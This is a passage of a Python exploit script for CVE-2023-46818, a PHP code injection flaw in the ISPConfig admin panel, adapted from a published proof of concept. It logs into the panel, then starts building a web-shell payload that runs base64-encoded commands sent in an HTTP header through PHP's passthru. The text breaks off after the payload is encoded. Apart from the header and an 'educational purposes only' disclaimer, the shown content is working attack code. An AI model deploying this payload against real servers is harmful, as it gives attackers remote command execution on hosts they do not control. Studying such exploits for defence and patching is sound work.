 # ISPConfig <= 3.2.11 (language_edit.php) PHP Code Injection Vulnerability
# Vulnerability: CVE-2023-46818
# Python adaptation from original php script by Egidio Romano
# Python repository: https://github.com/bipbopbup/CVE-2023-46818-python-exploit
# Original PHP source: https://packetstormsecurity.com/files/176126/ISPConfig-3.2.11-PHP-Code-Injection.html
# Software link: https://www.ispconfig.org
# Solution: Upgrade to version 3.2.11p1 or later.
# Date: 08-10-2024

# THIS SCRIPT IS FOR EDUCATIONAL PURPOSES ONLY

import requests
import sys
import base64
import string
import random

def ensure_url_format(url):
    # Ensure the URL starts with http:// or https://
    if not url.startswith(("http://", "https://")):
        raise ValueError("URL must start with 'http://' or 'https://'")

    # Ensure the URL ends with a /
    if not url.endswith("/"):
        url += "/"

    return url

def login(url, user, password):
    print(f"[+] Logging in with username '{user}' and password '{password}'")

    # Create a request session
    session = requests.Session()

    # Try login
    login_url = f"{nice_url}login/"
    login_data = {
        'username': user,
        'password': password,
        's_mod': 'login'
    }

    response = session.post(login_url, data=login_data, verify=False)

    # Verify if login has failed
    if "Username or Password wrong" in response.text:
        sys.exit("[-] Login failed!")

    return session

def inject_shell(session, url):
    print("[+] Injecting shell")

    # Create PHP injection code
    php_code = "<?php print('____'); passthru(base64_decode($_SERVER['HTTP_C'])); print('____'); ?>"
    encoded_php = base64.b64encode(php_code.encode()).decode()